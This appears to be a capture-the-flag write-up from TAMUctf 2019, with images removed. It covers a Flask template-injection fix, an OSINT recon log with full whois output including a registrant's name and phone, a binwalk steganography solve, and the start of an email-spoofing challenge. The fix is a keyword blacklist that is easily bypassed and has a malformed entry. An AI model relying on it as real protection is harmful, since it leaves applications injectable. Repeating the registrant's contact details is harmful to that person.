
- Run log and flag
3) Science
- Challenge: Fix template injection attack in a Flask App
- Fixing Code -
Input Sanitization(especially blocking template execution functions - http://flask.pocoo.org/docs/1.0/templating/ )
# Input sanitize with Function blacklist
blacklist = ["config", "self", "request", "q", "__class__", "__dict__", "__group__", "session", "__", "[", "]", ", "]
for banned in blacklist:
if banned in chem1 or banned in chem2:
return "Template injection hack attempt!. Sorry, Something went wrong"

- Run log and flag

- What did not work?
- Just removing the to prevent template execution did not work. Escape function use to escapt html did not work as they just escape the html to be returned.
- Blacklisting subset of type
- Not blacklisting some characters such as
"[]'._-__allows possibibilty to inject
Miscellaneous
1) Howdy
Initial introductory challenge to expose the flag format
2) Who Am I?
- Challenge:

- Answer

3) Who Do I Trust ?
- Challenge:


- Answer
4) Where Am I ?
- Challenge:

- For this method I wanted to put to use my tool urlRecon to perform reconnaissance on the url. City in geo location output is the flag.
root@kali:~/Downloads/urlRecon/urlrecon# cat ctf.txt
https://tamuctf.com
(s) root@kali:~/Downloads/urlRecon/urlrecon# python main.py f ctf.txt
==> Program Started at 2019-03-04 08:05:42.132872
==> Fetching Information for various URLs .
==> Program ended at 2019-03-04 08:05:45.103283
==> Output Successfully Generated at /root/Downloads/urlRecon/urlrecon
==> Time for the Program to Complete Execution = 0:00:02.970411
=========> Program Finished Successfully !!!
(s) root@kali:~/Downloads/urlRecon/urlrecon# ls
ctf.txt examples main.py modules report s
(s) root@kali:~/Downloads/urlRecon/urlrecon# cd report/
(s) root@kali:~/Downloads/urlRecon/urlrecon/report# ls
report.txt urlInformation.db urlLocation.kml
(s) root@kali:~/Downloads/urlRecon/urlrecon/report# cat report.txt
============================================================================================================================================
URL: https://tamuctf.com
Domain: tamuctf.com
DNS: ['52.33.57.247']
whoIs Data: {
"IpWhoIsResult": {
"asn": "16509",
"asn_cidr": "52.32.0.0/14",
"asn_country_code": "US",
"asn_date": "2015-09-02",
"asn_description": "AMAZON-02 - Amazon.com, Inc., US",
"asn_registry": "arin",
"entities": [
"AT-88-Z"
],
"network": {
"cidr": "52.32.0.0/11",
"country": null,
"end_address": "52.63.255.255",
"events": [
{
"action": "last changed",
"actor": null,
"timestamp": "2015-09-02T13:06:29-04:00"
},
{
"action": "registration",
"actor": null,
"timestamp": "2015-09-02T13:06:28-04:00"
}
],
"handle": "NET-52-32-0-0-1",
"ip_version": "v4",
"links": [
"https://rdap.arin.net/registry/ip/52.32.0.0",
"https://whois.arin.net/rest/net/NET-52-32-0-0-1"
],
"name": "AT-88-Z",
"notices": [
{
"description": "By using the ARIN RDAP/Whois service, you are agreeing to the RDAP/Whois Terms of Use",
"links": [
"https://www.arin.net/resources/registry/whois/tou/"
],
"title": "Terms of Service"
},
{
"description": "If you see inaccuracies in the results, please visit: ",
"links": [
"https://www.arin.net/resources/registry/whois/inaccuracy_reporting/"
],
"title": "Whois Inaccuracy Reporting"
},
{
"description": "Copyright 1997-2019, American Registry for Internet Numbers, Ltd.",
"links": null,
"title": "Copyright Notice"
}
],
"parent_handle": "NET-52-0-0-0-0",
"raw": null,
"remarks": null,
"start_address": "52.32.0.0",
"status": [
"active"
],
"type": "DIRECT ALLOCATION"
},
"nir": null,
"objects": {
"AT-88-Z": {
"contact": {
"address": [
{
"type": null,
"value": "410 Terry Ave N.\nSeattle\nWA\n98109\nUnited States"
}
],
"email": null,
"kind": "org",
"name": "Amazon Technologies Inc.",
"phone": null,
"role": null,
"title": null
},
"entities": [
"AEA8-ARIN",
"ANO24-ARIN",
"AANO1-ARIN",
"IPMAN40-ARIN"
],
"events": [
{
"action": "last changed",
"actor": null,
"timestamp": "2017-01-28T08:32:29-05:00"
},
{
"action": "registration",
"actor": null,
"timestamp": "2011-12-08T13:34:25-05:00"
}
],
"events_actor": null,
"handle": "AT-88-Z",
"links": [
"https://rdap.arin.net/registry/entity/AT-88-Z",
"https://whois.arin.net/rest/org/AT-88-Z"
],
"notices": null,
"raw": null,
"remarks": [
{
"description": "All abuse reports MUST include:\r\n* src IP\r\n* dest IP (your IP)\r\n* dest port\r\n* Accurate date/timestamp and timezone of activity\r\n* Intensity/frequency (short log extracts)\r\n* Your contact details (phone and email) Without these we will be unable to identify the correct owner of the IP address at that point in time.",
"links": null,
"title": "Registration Comments"
}
],
"roles": [
"registrant"
],
"status": null
}
},
"query": "52.33.57.247",
"raw": null
},
"WhoIsComResult": {
" Name": " tamuctf.com\r",
">>> Last update of WHOIS database": " 2019-03-03T16",
"Admin City": " College Station\r",
"Admin Country": " US\r",
"Admin Email": " <img src=\"/eimg/1/0f/10f8478dcca1d5e42f6ac97667f2cae578fbaed1.png\" class=\"whois_email\" alt=\"email\">@tamu.edu\r",
"Admin Name": " Daniel Ragsdale\r",
"Admin Organization": " Texas A&M Cybersecurity Center\r",
"Admin Phone": " +979.8457398\r",
"Admin Postal Code": " 77843\r",
"Admin State/Province": " Texas\r",
"Admin Street": " 4254 TAMU\r",
"Creation Date": " 2018-08-20T20",
"DNSSEC": " unsigned\r",
"Domain Status": " clientTransferProhibited https",
"Name Server": " c.ns.joker.com\r",
"Registrant City": " College Station\r",
"Registrant Country": " US\r",
"Registrant Email": " <img src=\"/eimg/1/0f/10f8478dcca1d5e42f6ac97667f2cae578fbaed1.png\" class=\"whois_email\" alt=\"email\">@tamu.edu\r",
"Registrant Name": " Daniel Ragsdale\r",
"Registrant Organization": " Texas A&M Cybersecurity Center\r",
"Registrant Phone": " +979.8457398\r",
"Registrant Postal Code": " 77843\r",
"Registrant State/Province": " Texas\r",
"Registrant Street": " 4254 TAMU\r",
"Registrar": " CSL Computer Service Langenbach GmbH d/b/a joker.com\r",
"Registrar Abuse Contact Email": " <img src=\"/eimg/4/31/4314d7b7cb6fcbd8216fd48ab77de993df2c463f.png\" class=\"whois_email\" alt=\"email\">@joker.com\r",
"Registrar Abuse Contact Phone": " +49.21186767447\r",
"Registrar IANA ID": " 113\r",
"Registrar Registration Expiration Date": " 2019-08-20T20",
"Registrar URL": " https",
"Registrar WHOIS Server": " whois.joker.com\r",
"Registry Domain ID": " 2300145411_DOMAIN_COM-VRSN\r",
"Tech City": " College Station\r",
"Tech Country": " US\r",
"Tech Email": " <img src=\"/eimg/1/0f/10f8478dcca1d5e42f6ac97667f2cae578fbaed1.png\" class=\"whois_email\" alt=\"email\">@tamu.edu\r",
"Tech Name": " Daniel Ragsdale\r",
"Tech Organization": " Texas A&M Cybersecurity Center\r",
"Tech Phone": " +979.8457398\r",
"Tech Postal Code": " 77843\r",
"Tech State/Province": " Texas\r",
"Tech Street": " 4254 TAMU\r",
"URL of the ICANN Whois Inaccuracy Complaint Form": " https",
"Updated Date": " 2018-08-20T20"
}
}
Server Fingerprint: None
Geo Location: {
"asn": "AS16509",
"city": "Boardman",
"continent_code": "NA",
"country": "US",
"country_calling_code": "+1",
"country_name": "United States",
"currency": "USD",
"in_eu": false,
"ip": "52.33.57.247",
"languages": "en-US,es-US,haw,fr",
"latitude": 45.8491,
"longitude": -119.7143,
"org": "Amazon.com, Inc.",
"postal": "97818",
"region": "Oregon",
"region_code": "OR",
"timezone": "America/Los_Angeles",
"utc_offset": "-0800"
}
- Answer

5) I heard you like files?
–> Yay! Stegano
- Challenge

- Given: a png file and the hint says pdf research was done. Lets look for pdf files…

-
Initial Recon of the Png using usual
img_info, binwalk, file, pngcheckgives away a number of info that the png file has much more data- binwalk helped to detect and extract corresponding files

-
binwalk extract known types (for easy scanning) with the command
binwalk -e art.png<a href=https://stackoverflow.com/questions/36530643/use-binwalk-to-extract-all-files>Reference</a> -
Files Directory after first binwalk extract
not_the_flag.txt - obviously doesnt have the flag
A bunch of font files, pdf file (dummy text), metadata and some directories

- The
word/mediafolder seems interesting and it contains another image file as well. –>/word/media/image1.png- Repeat the above steps on the new image again…
But,
> This issue here is that even though binwalk shows existence of a png file and pdf file, extracting only the known types with `-e` option doesnt help. (file magic number header + tailers remain undetectable)
> Extract all with the option binwalk -D='.*' image1.png

- As we saw in the binwalk output, 1485 is the address of the pdf file. So we change the extension to pdf to view this file. ( We only get a new image and pdf file)
- Opening the pdf file shows…


- After some digging for a long time, Read the pdf file from top bottom to understand if there is any hidden text or hidden section unexposed in the pdf. Found a string in the trailer which looked like encoded. Decoded base64 to obtain the answer. (Learning: Keep digging and dont stop –> look for all minimal details)
6) OnBoarding Checklist
-
I had done some email spoofing before so was pretty confident but this challenged me a bit. This was an interesting challenge that helped to learn about SMTP relay.
-
Challenge
